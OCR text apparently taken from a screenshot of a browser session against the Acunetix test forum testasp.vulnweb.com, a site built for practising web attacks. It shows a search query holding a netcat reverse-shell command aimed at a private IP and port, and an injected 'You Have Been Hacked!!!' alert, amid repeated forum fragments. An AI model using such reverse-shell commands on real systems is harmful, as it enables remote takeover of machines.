 acuforum search - Mozil... root@loki: ~ 07:41 PM 32%
acuforum search - Mozilla Firefox
acuforum search
testasp.vulnweb.com/Search.asp?tfSearch=nc.traditional+-e+%2Fbin%2Fbash+192.168. 4
acunetix acuforum TEST and Demonstration site for Acunetix Web Vulnerability Scanner
about - forums - search - login - register - SQL scanner - SQL vuln help
search posts
You searched for 'nc.traditional -e /bin/bash 192.168.29.52 1234'
You Have Been Hacked!!!
OK
Found in: Acunetix Web Vulnerability Scanner/123
123 - 202.187.129.33
123
posted by admin on
3/12/2022 12:18:00
PM
Found in: Acunetix Web Vulnerability Scanner/123
posted by admin on
3/12/2022 12:18:00
PM
123 - 202.187.129.33
123
Found in: Acunetix Web Vulnerability Scanner/123
posted by admin on
3/12/2022 12:18:00
PM
123 - 202.187.129.33
123
Transferring data from testasp.vulnweb.com... ability Scanner/123